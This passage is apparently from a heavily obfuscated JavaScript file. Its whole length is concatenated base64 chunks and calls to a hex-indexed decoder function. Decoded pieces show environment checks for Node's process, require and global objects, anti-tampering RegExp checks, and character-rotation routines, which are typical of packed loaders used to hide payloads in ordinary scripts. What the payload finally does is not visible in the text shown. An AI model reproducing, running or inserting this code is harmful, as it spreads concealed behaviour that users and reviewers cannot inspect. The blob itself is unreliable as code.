x2e4))+('ZCwnMCMjTCcpK0ooMHgyNjUsJ2NwJkEnK'+'StKKDB4MjNkLCdHU2Q4JykrSigweDRhZS'+_0x8693923x(0x19a)+'KKDB4NGZlLCdMenF5JykrSigweDI2Nywn'+'THpxeScpKyhKKDB4ODZmLCdZKiNQJykrS'+_0x8693923x(0x1ec)+'ZGaEEnKStKKDB4NTkzLCdRdkNBJykrSig'+'weDVlYywnKkBMKCcpK0ooMHg4MjAsJ0dT'+'ZDgnKStKKDB4MzZiLCdDJDlQJykrSigwe'+'DQzMCwnRShQdicpK0ooMHgzZTgsJ2tHKn'+'onKStKKDB4NmRhLCdLYloyJykrSigweDV'+'hYiwnJmg5JScpK0ooMHgyYjEsJyZoOSUn'+_0x8693923x(0x1db)+'iwnRkZoQScpK0ooMHg0NmUsJ0lPUF4nKS'+'tKKDB4NTBiLCdLYloyJykrSigweDU0ZCw'+'nKkBMKCcpK0ooMHg1MzksJ0B3bFQnKStK'+_0x8693923x(0x328)+_0x8693923x(0x2df)+'B4N2QyLCdHU2Q4JykrSigweDU4MywnM3B'+'XRCcpK0ooMHgyY2QsJ2IhU04nKStKKDB4'+'M2UwLCdJT1BeJykrSigweDQwOSwnUXZDQ'+'ScpK0ooMHg2ZjcsJ0ZGaEEnKStKKDB4Nj'+'gxLCdMenF5JykrSigweDZlMywnSU9QXic'+'pK0ooMHg4N2UsJ3QzYlknKStKKDB4NjRl'+_0x8693923x(0x20f)+_0x8693923x(0x1e4)+'d4VlJRJykrSigweDNhOSwndUV5TScpK0o'+_0x8693923x(0x201)+'KFB2JykrSigweDgwNiwnJmg5JScpK0ooM'+'Hg0MjYsJ3phNkgnKStKKDB4NjMzLCclRG'+'NDJykrSigw')+(_0x8693923x(0x1e2)+'kEnKStKKDB4ODEyLCcmaDklJykrSigweD'+'VkYiwnRkpzZycpK0ooMHgyZGQsJ1kqI1A'+'nKStKKDB4MjU4LCdTUmk2JykrSigweDRi'+'OSwnUXZDQScpK0ooMHg2YzQsJ2MoKkonK'+_0x8693923x(0x2d6)+'wnN2hsVycpK0ooMHgyMTgsJyRIOSQnKSt'+_0x8693923x(0x34e)+'UWRMRCcpK0ooMHgxYzYsJzVkXSEnKStKK'+_0x8693923x(0x1a6)+'ZoQScpK0ooMHg3N2YsJ0FHZ1snKStKKDB'+'4Mzg1LCcmaDklJykrSigweDU2ZiwnNm9U'+_0x8693923x(0x227)+'DU4LCdZKiNQJykrSigweDM0NCwnMm4jOC'+_0x8693923x(0x33b)+'5LCd1RXlNJykrSigweDc5NiwneFZSUScp'+'K0ooMHg0NDksJ0B3bFQnKStKKDB4NWRjL'+_0x8693923x(0x234)+_0x8693923x(0x2fe)+'4VlJRJykrSigweDRlZSwnSU9QXicpK0oo'+'MHg0Y2EsJ2UyI1InKStKKDB4MzA4LCdHZ'+'nBlJykrSigweDU4ZiwnYzImMScpK0ooMH'+_0x8693923x(0x252)+_0x8693923x(0x36c)+'NmQsJzdobFcnKStKKDB4MWM1LCdVdSNWJ'+'ykrSigweDMzMiwnVXUjVicpK0ooMHg0Zj'+'IsJ3hwOFgnKStKKDB4MjcxLCdMZ0xQJyk'+_0x8693923x(0x3bb)+'JyZoOSUnKStKKDB4Njk4LCd4cDhYJykrS'+_0x8693923x(0x3b3)+'FmJkYnKStK')+(_0x8693923x(0x2f8)+'URjQycpK0ooMHg4MmEsJ1YhaCYnKStKKD'+'B4N2VkLCc1ZF0hJykrSigweDYwMywnRTh'+'5bCcpK0ooMHgxYjksJ0FjSzYnKStKKDB4'+'MzAyLCcmaDklJykrSigweDNiYiwnRm5uY'+'ycpK0ooMHg1NjksJ3NPQkgnKStKKDB4Nm'+'IwLCdzT0JIJykrSigweDRmOSwnTThqOSc'+'pK0ooMHg2ZjYsJ1NSaTYnKStKKDB4MmI0'+'LCdzT0JIJykrSigweDRkMywnU1JpNicpK'+'0ooMHg4MTEsJ3phNkgnKStKKDB4NjFlLC'+'dFOHlsJykrSigweDRiNSwnSU9QXicpK0o'+_0x8693923x(0x1c0)+'OGo5JykrSigweDcxOSwnQWNLNicpK0ooM'+_0x8693923x(0x1a3)+'YxJykrSigweDJiZiwnUWYmRicpK0ooMHg'+'3ZGYsJzdobFcnKStKKDB4NGRmLCdjMiYx'+'JykrSigweDNjMywneFZSUScpK0ooMHgzZ'+'DQsJ0xnTFAnKStKKDB4NGJlLCdjcCZBJy'+_0x8693923x(0x262)+_0x8693923x(0x253)+'SigweDM3NiwnUXZDQScpK0ooMHg3ZDUsJ'+'0ZGaEEnKStKKDB4NTc4LCdRZiZGJykrSi'+'gweDIxZSwnR1NkOCcpK0ooMHg0OTEsJ2M'+'oKkonKStKKDB4N2U2LCdRZiZGJykrSigw'+'eDNkZSwndUV5TScpK0ooMHg2ZmUsJ1V1I'+_0x8693923x(0x1a0)+'MwNCwnc09CSCcpK0ooMHg4NGMsJ3hWUlE'+'nKStKKDB4NjE4LCdjMiYxJykrSigweDU3'+'NiwnZTIjUicpK0ooMHgzMjksJ3hWUlEnK'+_0x8693923x(0x2d0)+_0x8693923x(0x195))+('K0ooMHgzYzgsJzU4NmknKStKKDB4M2FhL'+_0x8693923x(0x3e6)+_0x8693923x(0x2be)+'RZiZGJykrSigweDRjMSwnUWYmRicpK0oo'+'MHg0M2MsJ0B3bFQnKStKKDB4NDEwLCdWI'+'WgmJykrSigweDRjYiwnU1JpNicpK0ooMH'+'g1NGEsJzAjI0wnKStKKDB4MmE2LCdlMiN'+'SJykrSigweDdiNSwneHA4WCcpK0ooMHg2'+_0x8693923x(0x2a6)+'ykrSigweDgzMSwneFZSUScpK0ooMHg3OW'+'IsJ3VFeU0nKStKKDB4MzYxLCddYkI1Jyk'+'rSigweDMzMCwnVUJJMycpK0ooMHg2ZGMs'+'J0FjSzYnKStKKDB4MzMzLCd1RXlNJykrS'+'igweDNiMiwnQUdnWycpK0ooMHg0ZjMsJ0'+'ZubmMnKStKKDB4MWU4LCcmaDklJykrSig'+'weDI5Mywnek5zTycpK0ooMHgxZjIsJ0x6'+'cXknKStKKDB4NDFhLCc2b1QpJykrSigwe'+'DViZiwnU1JpNicpK0ooMHg3OWEsJ0MkOV'+'AnKStKKDB4NzY1LCdLYloyJykrSigweDY'+'xMSwnQUdnWycpK0ooMHg3NDUsJ2NwJkEn'+_0x8693923x(0x2bf)+'iwnemE2SCcpK0ooMHg3Y2EsJ1NSaTYnKS'+'tKKDB4NGYwLCd0M2JZJykrSigweDYyNSw'+_0x8693923x(0x35a)+'KDB4NzBkLCdRdkNBJykrSigweDRjNiwnN'+_0x8693923x(0x2cf)+'B4NDk2LCd6TnNPJykrSigweDVhZCwnViF'+_0x8693923x(0x25b)+_0x8693923x(0x2bc)+'ycpK0ooMHg2N2QsJypATCgnKStKKDB4Mj'+_0x8693923x(0x25a))+('JykrSigweDRiOCwna3prUCcpK0ooMHg3N'+'jQsJ004ajknKStKKDB4NTQxLCd0M2JZJy'+_0x8693923x(0x28f)+'sJ0B3bFQnKStKKDB4MzQwLCdHZnBlJykr'+'SigweDg0YSwnUWYmRicpK0ooMHg3ZGQsJ'+'yRIOSQnKStKKDB4NWY3LCdBR2dbJykrSi'+'gweDVmYSwnMCMjTCcpK0ooMHg1MTEsJ0B'+'3bFQnKStKKDB4MzI1LCddYkI1JykrSigw'+_0x8693923x(0x39b)+'CknKStKKDB4MWJmLCdGRmhBJykrSigweD'+_0x8693923x(0x287)+'nKStKKDB4N2YzLCd0M2JZJykrSigweDJl'+_0x8693923x(0x285)+_0x8693923x(0x1f2)+_0x8693923x(0x276)+_0x8693923x(0x3e4)+'LCdjMiYxJykrSigweDgyOCwnJURjQycpK'+'0ooMHgyZjksJ1kqI1AnKStKKDB4NWU2LC'+'c3aGxXJykrSigweDYwYiwnKkBMKCcpK0o'+_0x8693923x(0x29f)+_0x8693923x(0x357)+'HgxZjAsJ004ajknKStKKDB4NmYyLCdJT1'+'BeJykrSigweDUwMSwnQWNLNicpK0ooMHg'+_0x8693923x(0x2b4)+'JykrSigweDgyNSwnUWYmRicpK0ooMHg3M'+'DMsJ0UoUHYnKStKKDB4NDA0LCc3aGxXJy'+_0x8693923x(0x393)+'sJ2NwJkEnKStKKDB4ODBiLCdRdkNBJykr'+_0x8693923x(0x350)+'3phNkgnKStKKDB4NTRmLCd6YTZIJykrSi'+'gweDMxMywn')+('TGdMUCcpK0ooMHg1ZjEsJzJuIzgnKStKK'+_0x8693923x(0x31b)+_0x8693923x(0x1ed)+_0x8693923x(0x31e)+_0x8693923x(0x3eb)+_0x8693923x(0x3a6)+'cpK0ooMHg3NzYsJ0tiWjInKStKKDB4MmR'+_0x8693923x(0x331)+'K0ooMHgzYmUsJ0FHZ1snKStKKDB4MmY0L'+'CdRZiZGJykrSigweDQ2NCwnUWYmRicpK0'+_0x8693923x(0x1e5)+'kSDkkJykrSigweDc5MiwnQyQ5UCcpK0oo'+'MHgyNjIsJ0dTZDgnKStKKDB4MmFjLCdGR'+_0x8693923x(0x2aa)+'g0NjAsJ2tHKnonKStKKDB4MzVjLCd6TnN'+'PJykrSigweDYzZSwnZTIjUicpK0ooMHg1'+_0x8693923x(0x2d5)+'ykrSigweDUzZiwndDNiWScpK0ooMHgyOD'+'IsJ3phNkgnKStKKDB4ODgzLCdiIVNOJyk'+'rSigweDMwZiwnYzImMScpK0ooMHg2OTMs'+_0x8693923x(0x1be)+'igweDg0ZCwnJmg5JScpK0ooMHg2MmQsJ0'+'xnTFAnKStKKDB4ODhiLCdMenF5JykrSig'+'weDc4OCwnZTIjUicpK0ooMHg2OGMsJ1Yh'+'aCYnKStKKDB4NDljLCcybiM4JykrSigwe'+_0x8693923x(0x2f1)+'YnKStKKDB4MzU1LCdNOGo5JykrSigweDY'+'yYSwnMm4jOCcpK0ooMHg1MGYsJ1NSaTYn'+'KStKKDB4NzcyLCddYkI1JykrSigweDVjM'+_0x8693923x(0x3aa)+'tKKDB4MmQ1')+(_0x8693923x(0x3da)+'0ooMHg1N2IsJ3hwOFgnKStKKDB4N2M1LC'+_0x8693923x(0x30d)+_0x8693923x(0x1bf)+'RGNDJykrSigweDIxMSwnRTh5bCcpK0ooM'+'Hg0YTgsJ3NPQkgnKStKKDB4Mjc3LCdVdS'+'NWJykrSigweDM2NSwnUWYmRicpK0ooMHg'+_0x8693923x(0x34c)+_0x8693923x(0x327)+_0x8693923x(0x351)+'krSigweDgxYSwnUWRMRCcpK0ooMHg0NjY'+'sJypATCgnKStKKDB4NzM1LCd0M2JZJykr'+'SigweDJhOCwnQUdnWycpK0ooMHg0YTksJ'+'1VCSTMnKStKKDB4NDA1LCdzT0JIJykrSi'+'gweDc2MiwnUWYmRicpK0ooMHg4MjQsJyZ'+'oOSUnKStKKDB4NTMxLCd6YTZIJykrSigw'+_0x8693923x(0x37c)+'U0nKStKKDB4MWNjLCcwIyNMJykrSigweD'+'UyNCwnTThqOScpK0ooMHgzZTksJ0MkOVA'+_0x8693923x(0x26e)+'OCwnNm9UKScpK0ooMHgyNTQsJ1FkTEQnK'+'StKKDB4NjczLCdGbm5jJykrSigweDQ5NC'+'wnUWRMRCcpK0ooMHg0ZjUsJzJuIzgnKSt'+_0x8693923x(0x343)+'a3prUCcpK0ooMHg3Y2YsJyVEY0MnKStKK'+'DB4MjIzLCc2b1QpJykrSigweDI3NiwneF'+'ZSUScpK0ooMHg2NGMsJ0MkOVAnKStKKDB'+'4NjViLCczcFdEJykrSigweDMxOCwndDNi'+'WScpK0ooMHgxZDMsJzNwV0QnKStKKDB4O'+'DM0LCcybiM4JykrSigweDQ3YSwnQHdsVC'+'cpK0ooMHg3')+('YzMsJzU4NmknKStKKDB4NGVhLCd6TnNPJ'+'ykrSigweDFjYiwnN2hsVycpK0ooMHgxZW'+'YsJyRIOSQnKStKKDB4NzdlLCdGRmhBJyk'+'rSigweDQzMSwnR2ZwZScpK0ooMHg0MWIs'+'J1FmJkYnKStKKDB4MzBiLCdJT1BeJykrS'+'igweDdlMiwnYzImMScpK0ooMHg0MDgsJ0'+'xnTFAnKStKKDB4NTY4LCdFKFB2JykrSig'+'weDRmNywnRm5uYycpK0ooMHg3NmQsJ3hw'+'OFgnKStKKDB4MjIyLCdVQkkzJykrSigwe'+'DZiNywnVUJJMycpK0ooMHg0NzIsJ0UoUH'+'YnKStKKDB4NjY1LCcybiM4JykrSigweDd'+'iMSwnTGdMUCcpK0ooMHg1YzgsJ2UyI1In'+'KStKKDB4MjY2LCd1RXlNJykrSigweDNjN'+_0x8693923x(0x1d5)+'tKKDB4NTYxLCdHZnBlJykrSigweDNlMyw'+'nUWYmRicpK0ooMHgzNTcsJ0U4eWwnKStK'+'KDB4NjZkLCcwIyNMJykrSigweDYzOCwnV'+'iFoJicpK0ooMHg2MTMsJyVEY0MnKStKKD'+'B4MzQyLCdRdkNBJykrSigweDY0NSwnZTI'+'jUicpK0ooMHgyMTYsJyVEY0MnKStKKDB4'+'N2JlLCdVQkkzJykrSigweDIyOCwnS2JaM'+_0x8693923x(0x398)+_0x8693923x(0x3af)+'pK0ooMHgzMDUsJyVEY0MnKStKKDB4NWZl'+'LCdJT1BeJykrSigweDQ0NSwnJURjQycpK'+'0ooMHg2NjcsJ1F2Q0EnKStKKDB4ODY4LC'+_0x8693923x(0x3c6)+_0x8693923x(0x338)+'Z0xQJykrSigweDJjNiwnZTIjUicpK0ooM'+'HgzM2IsJ0dmcGUnKStKKDB4NzIyLCdTUm'+_0x8693923x(0x30c))+('eDY5NywnUXZDQScpK0ooMHg0YzAsJ0U4e'+'WwnKStKKDB4NzViLCdMenF5JykrSigweD'+'M3NSwnN2hsVycpK0ooMHgzMmMsJ0UoUHY'+'nKStKKDB4MzY3LCdNOGo5JykrSigweDY3'+'NiwnYygqSicpK0ooMHg2MzAsJ0UoUHYnK'+_0x8693923x(0x1f4)+'wnVXUjVicpK0ooMHgxYzksJzVkXSEnKSt'+'KKDB4NDg3LCdVQkkzJykrSigweDYwMiwn'+'WSojUCcpK0ooMHg0NGIsJ1V1I1YnKStKK'+'DB4NWZjLCc2b1QpJykrSigweDY4NiwnJU'+_0x8693923x(0x3c1)+'4MWU1LCckSDkkJykrSigweDIyNywnYzIm'+'MScpK0ooMHgzY2EsJzVkXSEnKStKKDB4O'+'DAwLCdHU2Q4JykrSigweDIzNCwnZTIjUi'+'cpK0ooMHg0ODEsJyRIOSQnKStKKDB4NmE'+'3LCdWIWgmJykrSigweDVlZiwnVUJJMycp'+_0x8693923x(0x2b0)+_0x8693923x(0x2d7)+'ooMHg3ZWYsJ3pOc08nKStKKDB4NjcxLCd'+'LYloyJykrSigweDM4MywnSU9QXicpK0oo'+'MHg3YTksJ1YhaCYnKSkrKEooMHg1NzksJ'+_0x8693923x(0x266)+'gweDM4ZiwnNWRdIScpK0ooMHg0ZWMsJyV'+'EY0MnKStKKDB4MmEwLCczcFdEJykrSigw'+_0x8693923x(0x2f3)+'0wnKStKKDB4NjYyLCdiIVNOJykrSigweD'+'gxOCwnc09CSCcpK0ooMHgzZjYsJ0MkOVA'+'nKStKKDB4NDcxLCclRGNDJykrSigweDNj'+'ZSwnRkZoQScpK0ooMHgzZjAsJ3QzYlknK'+'StKKDB4Mjg4LCc2b1QpJykrSigweDJhZC'+'wnMCMjTCcp')+('K0ooMHg2ZWIsJ2NwJkEnKStKKDB4NmQ0L'+'CdFKFB2JykrSigweDU1MSwnYzImMScpK0'+'ooMHg1NWUsJ2IhU04nKStKKDB4NTkwLCc'+_0x8693923x(0x243)+'MHgxZDQsJ0dmcGUnKStKKDB4M2VjLCdRZ'+'ExEJykrSigweDNhMCwnYzImMScpK0ooMH'+'gyYWYsJ3VFeU0nKStKKDB4NzJmLCdjMiY'+'xJykrSigweDQzNiwnYygqSicpK0ooMHg2'+_0x8693923x(0x2b1)+'ykrSigweDcxNSwnJURjQycpK0ooMHg1Yj'+'csJzAjI0wnKStKKDB4NjM0LCd0M2JZJyk'+'rSigweDQzYSwnYygqSicpK0ooMHg1MjEs'+'J1NSaTYnKStKKDB4NGJmLCdzT0JIJykrS'+'igweDgwMywnU1JpNicpK0ooMHgxZjYsJz'+_0x8693923x(0x346)+_0x8693923x(0x25e)+_0x8693923x(0x229)+'DRiMywnNTg2aScpK0ooMHg4OWEsJ2NwJk'+'EnKStKKDB4N2FkLCc3aGxXJykrSigweDN'+_0x8693923x(0x219)+'KStKKDB4NjA1LCdRZiZGJykrSigweDUzY'+'ywnMm4jOCcpK0ooMHgyOTQsJ0x6cXknKS'+'tKKDB4NDUzLCdVdSNWJykrSigweDY5NCw'+'nQyQ5UCcpK0ooMHgyMTIsJ1VCSTMnKStK'+'KDB4MmZmLCdZKiNQJykrSigweDcyYywnN'+_0x8693923x(0x31f)+'B4M2M0LCczcFdEJykrSigweDdiMCwnNm9'+'UKScpK0ooMHgzODIsJ1VCSTMnKStKKDB4'+'ODI3LCcmaDklJykrSigweDZmZCwneFZSU'+'ScpK0ooMHg3YjgsJzU4NmknKStKKDB4Mj'+'MzLCdGSnNn')+(_0x8693923x(0x309)+_0x8693923x(0x3ad)+'krSigweDQ4MywnUXZDQScpK0ooMHg1MGU'+'sJ0U4eWwnKStKKDB4MjlkLCdDJDlQJykr'+_0x8693923x(0x24c)+'0MkOVAnKStKKDB4Nzc1LCdVQkkzJykrSi'+'gweDcwZiwnYygqSicpK0ooMHgzYzIsJzV'+'kXSEnKStKKDB4MjcwLCcybiM4JykrSigw'+'eDVjMywnViFoJicpK0ooMHgzM2MsJ2tHK'+'nonKStKKDB4MzE1LCdFKFB2JykrSigweD'+_0x8693923x(0x265)+_0x8693923x(0x247)+'MSwnVUJJMycpK0ooMHg4MDUsJ0dmcGUnK'+_0x8693923x(0x3ab)+_0x8693923x(0x2e3)+'KKDB4MjVhLCdGSnNnJykrSigweDMwZSwn'+'S2JaMicpK0ooMHg0YTEsJ3pOc08nKStKK'+_0x8693923x(0x1b8)+'ZwZScpK0ooMHgyZWIsJ1FmJkYnKStKKDB'+'4NDBhLCdMZ0xQJykrSigweDU4NSwnemE2'+'SCcpK0ooMHgyZDksJyRIOSQnKStKKDB4O'+'DdkLCczcFdEJykrSigweDVkNywnYiFTTi'+_0x8693923x(0x2ab)+_0x8693923x(0x27e)+'K0ooMHg0MTUsJ0MkOVAnKStKKDB4NWUxL'+_0x8693923x(0x2ba)+'ooMHg4NDMsJ0dTZDgnKStKKDB4MzM4LCd'+_0x8693923x(0x3c2)+'MHg2ZWMsJ0dTZDgnKStKKDB4ODY3LCdlM'+_0x8693923x(0x312)+'g4NzQsJ0B3')+(_0x8693923x(0x23e)+'DU5MSwnQyQ5UCcpK0ooMHgzNDcsJ0tiWj'+'InKStKKDB4N2JmLCdHU2Q4JykrSigweDR'+'kNiwnJmg5JScpK0ooMHg4OWMsJ0U4eWwn'+'KStKKDB4NmU3LCdDJDlQJykrSigweDM0N'+'SwnRTh5bCcpK0ooMHg1NTIsJ0dTZDgnKS'+'tKKDB4MWUwLCdiIVNOJykrSigweDczYSw'+'neFZSUScpK0ooMHg3NmIsJ2MoKkonKStK'+'KDB4NjM5LCcybiM4JykrSigweDMxMiwnc'+'09CSCcpK0ooMHgyOTUsJzAjI0wnKStKKD'+'B4NmIzLCdFKFB2JykrSigweDYyMSwnQWN'+_0x8693923x(0x320)+'MjIxLCdRZExEJykrSigweDI2Yywna0cqe'+'icpK0ooMHgzNTIsJ0x6cXknKStKKDB4M2'+'U0LCdGRmhBJykrSigweDViMSwnKkBMKCc'+_0x8693923x(0x3b8)+'LCdAd2xUJykrSigweDQzZSwnXWJCNScpK'+'0ooMHg1MWMsJzdobFcnKStKKDB4MmI5LC'+_0x8693923x(0x1ab)+'oMHg1ZTIsJzNwV0QnKStKKDB4Njc4LCc3'+'aGxXJykrSigweDRmOCwnKkBMKCcpK0ooM'+'Hg2Y2IsJ3hWUlEnKStKKDB4NDUwLCcqQE'+'woJykrSigweDMyMiwneHA4WCcpK0ooMHg'+'3MDYsJyVEY0MnKStKKDB4NWQyLCdrRyp6'+_0x8693923x(0x2ea)+_0x8693923x(0x2d9)+_0x8693923x(0x332)+'sJ1V1I1YnKStKKDB4N2NkLCdMenF5Jykr'+'SigweDdmNSwnMCMjTCcpK0ooMHgyNTEsJ'+'zJuIzgnKStKKDB4NTQ1LCdBR2dbJykrSi'+'gweDFkMSwn')+('ViFoJicpK0ooMHg3MmEsJ0dTZDgnKStKK'+_0x8693923x(0x20a)+'NkOCcpK0ooMHg1NTAsJzZvVCknKStKKDB'+'4MmQ4LCdBR2dbJykrSigweDIwOSwnQyQ5'+_0x8693923x(0x3b0)+'TU0LCdMZ0xQJykrSigweDVhMSwnek5zTy'+'cpK0ooMHgyNTIsJ2tHKnonKStKKDB4Mjg'+_0x8693923x(0x389)+'K0ooMHg0MDcsJ1FkTEQnKStKKDB4ODNhL'+'CdBY0s2JykrSigweDJmNSwnUWRMRCcpK0'+_0x8693923x(0x1b1)+'lMiNSJykrSigweDY3YSwnTGdMUCcpK0oo'+'MHg3YzksJ0lPUF4nKStKKDB4NDk1LCdAd'+'2xUJykrSigweDY2YSwnRTh5bCcpK0ooMH'+'g0NmIsJ2IhU04nKStKKDB4NDFkLCczcFd'+'EJykrSigweDVjYywnRShQdicpK0ooMHgy'+'ZWMsJ0lPUF4nKStKKDB4NTNiLCdGbm5jJ'+_0x8693923x(0x1cc)+_0x8693923x(0x1d0)+'rSigweDdmMSwnZTIjUicpKSxkW0ooMHg2'+'NWYsJzNwV0QnKV09SigweDc3OSwnUWRMR'+'CcpK0ooMHg1NjcsJypATCgnKSsnbmcnLG'+'RbSigweDJjYSwnRkZoQScpXT1mdW5jdGl'+_0x8693923x(0x336)+'e3JldHVybiBvKHAscSxzLHQsdSx2LHcse'+'Cx6LEEpO30sZFtKKDB4N2I3LCdGSnNnJy'+'ldPWZ1bmN0aW9uKG8scCl7cmV0dXJuIG9'+'8fHA7fSxkW0ooMHg3OGYsJ0MkOVAnKV09'+'ZnVuY3Rpb24obyxwLHEscyx0LHUsdil7c'+'mV0dXJuIG8ocCxxLHMsdCx1LHYpO30sZF'+'tKKDB4NGRk')+(_0x8693923x(0x394)+_0x8693923x(0x31d)+'xkW0ooMHg0ZGEsJ004ajknKV09ZnVuY3R'+_0x8693923x(0x378)+'SigweDQ0YSwndDNiWScpXT1KKDB4NDZkL'+'CdjKCpKJykrSigweDZjMiwnNTg2aScpK0'+_0x8693923x(0x237)+_0x8693923x(0x3d2)+'eU0nKStKKDB4MWVhLCd0M2JZJykrSigwe'+'DI3OSwnR2ZwZScpK0ooMHg3ZTksJ0lPUF'+'4nKSxkW0ooMHg0MmEsJ3pOc08nKV09Sig'+'weDUxZCwnUWRMRCcpK0ooMHgzNDMsJyZo'+_0x8693923x(0x3d3)+'Dc5ZiwnViFoJicpKyddJyxkW0ooMHg0Nz'+'ksJ0dTZDgnKV09SigweDMwYywnMm4jOCc'+'pK0ooMHg1Y2QsJ1V1I1YnKStKKDB4NWIz'+'LCdBY0s2JykrSigweDY4MywneHA4WCcpK'+'0ooMHg1OGEsJyVEY0MnKSxkW0ooMHgxZW'+'IsJ0lPUF4nKV09ZnVuY3Rpb24obyxwLHE'+_0x8693923x(0x257)+_0x8693923x(0x1f0)+'3JldHVybiBmdW5jdGlvbihwLHEpe3Zhci'+'BzPW8/ZnVuY3Rpb24oKXt2YXIgSz1fMHg'+'1NjgzODA4ZTtpZihxKXt2YXIgdD1xW0so'+_0x8693923x(0x1d9)+'HMpO3JldHVybiBxPW51bGwsdDt9fTpmdW'+'5jdGlvbigpe307cmV0dXJuIG89IVtdLHM'+'7fTt9KCk7ZnVuY3Rpb24gaChvLHApe3Zh'+_0x8693923x(0x3cc)+_0x8693923x(0x1ad)+'FbTCgweDU3')+('NSwnRm5uYycpXT1lW0woMHg4MmMsJ0MkO'+'VAnKV0scVtMKDB4NzQ4LCdVQkkzJyldPW'+'Z1bmN0aW9uKHUsdil7dmFyIE09TDtyZXR'+_0x8693923x(0x2a3)+_0x8693923x(0x366)+'VtMKDB4MjQxLCd6TnNPJyldLHFbTCgweD'+'M5ZSwneHA4WCcpXT1mdW5jdGlvbih1LHY'+'pe3ZhciBOPUw7cmV0dXJuIGVbTigweDVm'+'NSwnRShQdicpXSh1LHYpO30scVtMKDB4M'+'jhlLCd0M2JZJyldPWVbTCgweDU0MCwnJm'+'g5JScpXSxxW0woMHg2YjIsJzVkXSEnKV0'+_0x8693923x(0x3ca)+'eDcyNiwnRkZoQScpXT1mdW5jdGlvbih1K'+_0x8693923x(0x373)+'UsJ2MoKkonKV0odSk7fSxxW0woMHgxZDY'+_0x8693923x(0x24e)+'e3ZhciBQPUw7cmV0dXJuIGVbUCgweDU5Y'+'SwnJmg5JScpXSh1LHYsdyk7fSxxW0woMH'+_0x8693923x(0x33c)+'2KXt2YXIgUT1MO3JldHVybiBlW1EoMHg1'+_0x8693923x(0x254)+'DQ3YywnUWRMRCcpXT1mdW5jdGlvbih1LH'+'Ype3ZhciBSPUw7cmV0dXJuIGVbUigweDU'+'3MSwndDNiWScpXSh1LHYpO307dmFyIHM9'+_0x8693923x(0x20e)+'HgyOWIsJ1FmJkYnKV0odFtMKDB4ODFlLC'+'dRZiZGJykrJ2gnXSxwKSYmZnVuY3Rpb24'+'odSx2KXt2YXIgUz1MLHc9c1tTKDB4NDgw'+'LCdrRyp6JyldW1MoMHg3M2IsJ1FmJkYnK'+'V0oJ3wnKSx4PTB4MDt3aGlsZSghIVtdKX'+'tzd2l0Y2go')+('d1t4KytdKXtjYXNlJzAnOnZhciB6PXt9O'+'3pbUygweDJiZCwnJmg5JScpXT1zW1MoMH'+'gyYzUsJ2UyI1InKV0seltTKDB4MWM4LCd'+'BR2dbJyldPWZ1bmN0aW9uKEQsRSl7dmFy'+_0x8693923x(0x206)+'HlsJyldKEQsRSk7fSx6W1MoMHgyMjYsJ1'+'V1I1YnKV09c1tTKDB4N2FhLCdRdkNBJyl'+'dLHpbUygweDYwMSwnNm9UKScpXT1mdW5j'+'dGlvbihELEUpe3ZhciBVPVM7cmV0dXJuI'+'HNbVSgweDM2ZSwnNTg2aScpXShELEUpO3'+'0seltTKDB4NzQ3LCdTUmk2JyldPXNbUyg'+'weDU3MiwnQWNLNicpXSx6W1MoMHg3ZmQs'+_0x8693923x(0x3e5)+_0x8693923x(0x39d)+'5jdGlvbihEKXt2YXIgVj1TO3JldHVybiB'+'zW1YoMHgyOTksJzAjI0wnKV0oRCk7fTt2'+'YXIgQT16O2NvbnRpbnVlO2Nhc2UnMSc6c'+'1tTKDB4ODYzLCckSDkkJyldKEIpO2Nvbn'+'RpbnVlO2Nhc2UnMic6dmFyIEI9c1tTKDB'+'4NzNkLCdVdSNWJyldKGYsdGhpcyxmdW5j'+'dGlvbigpe3ZhciBXPVMsRD17fTtEW1coM'+'Hg0ZTYsJ004ajknKV09QVtXKDB4M2MxLC'+'d6TnNPJyldO3ZhciBFPUQsRj1BW1coMHg'+_0x8693923x(0x371)+_0x8693923x(0x3c8)+'mRvdzpBW1coMHg2NTAsJ3VFeU0nKV0odH'+'lwZW9mIHByb2Nlc3MsQVtXKDB4NWUzLCd'+'WIWgmJyldKSYmQVtXKDB4NjAxLCc2b1Qp'+'JyldKHR5cGVvZiByZXF1aXJlLEFbVygwe'+'DRhMiwnMm4jOCcpXSkmJkFbVygweDYwMS'+'wnNm9UKScp')+('XSh0eXBlb2YgZ2xvYmFsLEFbVygweDMzN'+'ywnQyQ5UCcpXSk/Z2xvYmFsOnRoaXMsRz'+'1mdW5jdGlvbigpe3ZhciBYPVcsSD1uZXc'+'gRlsoWCgweDhhMiwnRm5uYycpKSsncCdd'+_0x8693923x(0x3b9)+'XJuIUhbWCgweDc2OCwndUV5TScpXShCKT'+'t9O3JldHVybiBBW1coMHgzNzIsJ2UyI1I'+'nKV0oRyk7fSk7Y29udGludWU7Y2FzZScz'+_0x8693923x(0x2f7)+'HZhciBDPTB4MjtzW1MoMHgxZmIsJ0FjSz'+'YnKV0oQyx2W1MoMHg1MTYsJzZvVCknKSs'+'naCddKTtDKyspaWYoc1tTKDB4OGFlLCdB'+'R2dbJyldKHVbUygweDM0NiwnNTg2aScpK'+_0x8693923x(0x194)+'BdKSx2W0NdWzB4MV0pKXJldHVybjtjb25'+'0aW51ZTt9YnJlYWs7fX0odCxhcmd1bWVu'+_0x8693923x(0x35c)+'iBpKG8pe3ZhciBZPUoscD1uZXcgUmVnRX'+_0x8693923x(0x1cd)+'pLHE9ZVtZKDB4MjBjLCdrRyp6JyldW1ko'+_0x8693923x(0x33f)+'SxwPWVbWSgweDJhNywnN2hsVycpXShidG'+'9hLG8pW1koMHgyOGQsJ3QzYlknKV0oJz0'+'nLDB4NClbWSgweDNiZiwnc09CSCcpXSgn'+'LicpW1koMHgyMzksJ3hwOFgnKV0oJycpW'+'1koMHgzNzMsJ2MoKkonKSsnc2UnXSgpW1'+'koMHg1MjYsJ0B3bFQnKV0oJycpLG89cFt'+'ZKDB4NTFlLCcmaDklJykrJ2NlJ10oL1th'+'LXpBLVpdL2csZnVuY3Rpb24ocyl7dmFyI'+'Fo9WTtyZXR1cm4gU3RyaW5nW1ooMHgzMT'+'EsJ0xnTFAn')+(_0x8693923x(0x313)+'VtaKDB4ODNmLCdAd2xUJyldKGVbWigweD'+'g1OCwnXWJCNScpXShzLCdaJyk/MHg1YTo'+_0x8693923x(0x2a1)+'KHNbWigweDM0NiwnNTg2aScpK1ooMHg0Z'+'DQsJ2tHKnonKV0oMHgwKSwweGQpKT9zOm'+_0x8693923x(0x21f)+_0x8693923x(0x379)+'Nzg1LCc1ZF0hJyldLCdnJyk7cmV0dXJuI'+_0x8693923x(0x1f7)+_0x8693923x(0x314)+'TUmk2JyldKGVbWSg